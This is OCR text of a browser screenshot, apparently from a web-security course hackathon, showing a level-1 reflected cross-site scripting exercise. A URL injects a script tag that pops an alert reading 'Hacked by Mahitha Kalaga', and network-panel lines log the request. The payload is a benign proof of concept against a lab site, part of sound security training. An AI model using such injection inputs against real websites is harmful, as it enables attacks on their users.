 Jun 15 21:48
waph-hackathon.eastus.c
waph-hackathon.eastus.cloudapp.azure.com/xss/level1/echo.php?input="><script>alert('Level 1: Hacked by Mahitha Kalaga')
">
waph-hackathon.eastus.cloudapp.azure.com
Level 1: Hacked by Mahitha Kalaga
Don't allow waph-hackathon.eastus.cloudapp.azure.com
to prompt you again
OK
Transferring data from waph-hackathon.eastus.cloudapp.azure.com…
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms 1.28 s
200 GET waph-hackathon.eastus.clou… echo.php?input="><script>alert('Level 1: Hacked by Mahitha Kalaga')</script> Prompter.sys.mjs:1082 (docum… html 265 B (raced) 61 B 129 ms
200 GET waph-hackathon.eastus.clou… favicon.ico FaviconLoader.sys.mjs:175 (img) vnd.microsof… cached 14.63 kB 0 ms
2 requests 14.70 kB / 265 B transferred Finish: 943 ms